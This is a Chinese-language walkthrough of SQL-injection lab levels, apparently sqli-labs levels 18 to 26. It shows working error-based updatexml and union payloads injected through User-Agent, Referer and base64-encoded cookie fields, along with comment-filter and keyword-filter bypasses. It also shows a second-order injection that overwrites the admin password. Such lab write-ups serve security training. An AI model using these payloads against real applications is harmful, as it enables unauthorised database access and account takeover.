
故这一关是 http 请求头注入,也就是手动修改 uagent 字段(为什么不修改 ip 字段,因为 ip 字段不可控),改为我们的 payload

使用 burpsuit 抓包,修改 uagent 字段**(注意,报错回显只在成功登录时才显示,故此关卡需要输入正确的用户名,密码,才能实施注入)**

此时发现,输入常规 updatexml payload 后,并没有回显我们想要的信息,这是因为在源代码中,后端希望接受三个参数,uagent、ip、uname,我们闭合了 uagent 字段,使用 updatexml 函数后,后端直接收到了一个 uagent 参数,ip 和 uname 并没有接收到,故报错
如果我们想使用报错注入,这里有两种方案:要么在 payload 后加上 1,1),手动补齐两个参数,补成 1。要么直接闭合整个 insert 语句,在 payload 末尾加上 and '1' = '1 强行闭合
此时 agent 字段变为:
a' and updatexml(1,concat(0x7e,user(),0x7e),1) and '1'='1#

报错注入成功,随后便是 updatexml 报错注入一条龙,不再赘述

关卡 19
注入点从 uagent 变为 referer,其余不变,依旧报错注入一条龙
关卡 20
这一关为 cookie 注入,首先得输入正确的账号密码,进行抓包
将第一个登录包放走之后,随后会再发送一个带有 cookie 的数据包,将其发送至 repeater

在末尾加个单引号

出现报错,存在报错注入点

接下来报错注入一条龙

关卡 21
查看源码,发现对 cookie 中的 username 进行了 base64 编码,同时 cookie 闭合方式也变为')



所以只需在上一关基础上多加一步 base64 编码过程即可
此时登录成功后发过来的 cookie 值已经被编码
我们传入 base64 编码后的 payload:
admin') and updatexml(1,concat(0x7e,user(),0x7e),1)#

成功报错注入,接下来不多赘述
关卡 22
与 21 相同,只是闭合方式变为"

关卡 23
查看源码可以发现,它将我们的 # 和 -- 都替换为空,也就是让我们的注释符失效

所以我们直接在末尾加上 and '1'='1 来闭合
?id=-1' union select 1,user(),3 and '1'='1

接下来 union select 一条龙
关卡 24

此关卡为二次注入,我们的目标是直接修改 admin 的密码。
先创建一个叫 admin'# 的用户,密码自拟
创建成功后登录 admin'#

可以看到我们成功登录,此时我们可以修改我们的密码
但因为我们的用户名后面有'#,系统会直接修改 admin 用户的账号密码,'#起到闭合语句并注释的作用
此时我们输入新的密码,就是 admin 用户的密码,而不是我们刚创建的 admin'#
随后就可以直接登录 admin
关卡 25
这一关我们的 and 和 or 都会被替换为空,并且大小写都会被替换

我们直接双写绕过
?id=-1' aandnd updatexml(1,concat(0x7e,user(),0x7e),1)--+


关卡 26


这一关替换掉了 and or 以及注释符 空格 转义字符

但我们可以用括号代替空格,双写绕过关键字替换
